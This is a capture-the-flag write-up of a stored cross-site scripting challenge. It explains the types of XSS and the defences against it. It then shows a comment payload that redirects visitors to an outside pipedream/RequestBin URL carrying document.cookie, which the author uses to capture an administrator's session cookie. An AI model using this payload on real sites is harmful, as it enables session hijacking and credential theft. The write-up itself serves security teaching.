Stored XSS
Cross-Site Scripting
This challenge introduces the XSS security breach. Let’s define the what this vulnerability is.
An XSS (Cross-Site Scripting) flaw is a common security vulnerability that can occur in web applications. It allows attackers to inject and execute malicious code (usually JavaScript) into web pages viewed by other users.
The XSS attack occurs when the web application fails to filter properly data provided by the user and inserts it directly into web pages without encoding the data. This allows an attacker to inject malicious code that will be executed by users’ browsers.
There are different types of XSS vulnerabilities:
Stored XSS : Malicious data is stored on the server and displayed on web pages viewed by users. For example, an attacker could inject JavaScript code into a comment field which would then be displayed on a web page, affecting all users viewing that page.
Reflected XSS : Malicious data is included in the page URL and sent back to the server, which then sends it back in the response without filtering it properly. This allows the attacker to create links or direct users to pages containing malicious code.
DOM-based XSS : The XSS attack occurs at the level of the client-side Document Object Model (DOM). The attacker directly modifies the DOM of the web page, which can lead to the execution of malicious code by the user’s browser.
XSS attacks can have serious consequences, such as stealing user sessions, disclosing sensitive information, distributing malware or modifying page content. To protect against XSS vulnerabilities, it is essential to implement appropriate security measures, such as validating and filtering input data, encoding data when it is displayed on web pages, and using security mechanisms such as Content Security Policies (CSP) to limit authorized script sources.
Resolution of the challenge
Here the vulnerability is located in the comment section of the web page. It is a stored XSS because the comments are saved on the web page. In order to reveal it, I uploaded a comment containing this command :
1
<script> alert(1) </script>
When I sent it, the alert immediatly showed on my browser.  XSS vulnerability discovered
XSS vulnerability discovered
The comment was saved in the Posted messages section.  Testing for XSS
Testing for XSS

Now that the XSS has been detected, I created a RequestBin in order to steal the administrator session cookie. I sent a command to redirect the web page to my RequestBin :
1
<script>document.location='https://eon2qokz2s82vss.m.pipedream.net?cookies =' + document.cookie;</script>
Lastly, I received two requests, the first one contained the Google Analytics cookies and the last one provided me the admin cookie.
The password was in the cookie !